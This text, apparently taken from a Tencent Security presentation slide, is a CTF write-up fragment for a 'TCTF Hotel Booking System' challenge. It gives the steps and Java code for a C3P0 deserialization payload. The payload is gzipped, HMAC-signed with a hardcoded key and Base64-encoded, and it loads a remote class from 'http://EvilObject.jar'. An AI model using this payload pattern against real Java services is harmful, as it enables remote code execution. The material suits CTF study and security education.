 腾讯安全
Tencent Security
TCTF Hotel Booking System
Build payload:
1. Using C3P0 to generate
exploit
2. GZIP compress the payload
3. HMAC signature
4. Base64 encode the payload
5. HMAC-SIGN:PAYLOAD
SecretKeySpec hmacKey = new SecretKeySpec("TOP_SECRET_PASSPHRASE_YOU_WILL_NEVER_KNOW:)".getBytes(),
Base64OutputStream base64OutputStream = new Base64OutputStream();
MacOutputStream macOutputStream =  MacOutputStream.streamFor(hmacKey);
final BufferedOutputStream pipeline = new BufferedOutputStream(new GZIPOutputStream(
new TeeOutputStream(macOutputStream, base64OutputStream)));
OutputStream guard = new OutputStream()
{...};
ObjectOutputStream objectOutputStream = new ObjectOutputStream(guard);
objectOutputStream.writeUTF( str: "123");
objectOutputStream.writeBoolean( val: false);
Properties p = System.getProperties();
p.put("hibernate5", "5!");
System.setProperties(p);
ObjectPayload f = new C3P0();
objectOutputStream.writeObject(f.getObject( s: "http://EvilObject.jar:EvilObject"));
objectOutputStream.close();
String exploit = macOutputStream.getResult() + ":" + base64OutputStream.toBase64();
System.out.println(URLEncoder.encode(exploit));